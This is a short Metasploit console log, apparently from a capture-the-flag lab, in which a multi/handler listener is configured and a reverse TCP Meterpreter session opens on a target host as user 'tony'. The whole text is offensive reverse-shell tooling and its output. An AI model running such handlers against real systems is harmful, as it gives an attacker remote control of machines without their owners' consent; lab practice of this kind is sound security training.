 msf6 exploit(multi/handler) > set lhost tun0
lhost => 10.10.16.42
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.42:4444
[*] Sending stage (203846 bytes) to 10.129.254.60
[*] Meterpreter session 1 opened (10.10.16.42:4444 -> 10.129.254.60:49443) at 2025-08-03 07:07:26 -0700
meterpreter > getuid
Server username: DRIVER\tony
meterpreter >